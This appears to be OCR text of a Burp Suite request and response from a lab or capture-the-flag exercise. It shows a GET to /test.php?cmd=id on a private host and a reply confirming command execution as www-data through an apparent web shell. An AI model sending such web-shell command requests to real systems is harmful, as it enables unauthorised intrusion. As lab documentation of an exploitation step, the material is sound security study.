 Request
Pretty Raw \n Actions
1 GET /test.php?cmd=id HTTP/1.1
2 Host: 10.10.201.86
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 31 Mar 2021 13:08:43 GMT
10 If-None-Match: "8d-5bed4d07a9540-gzip"
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Mar 2021 15:16:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9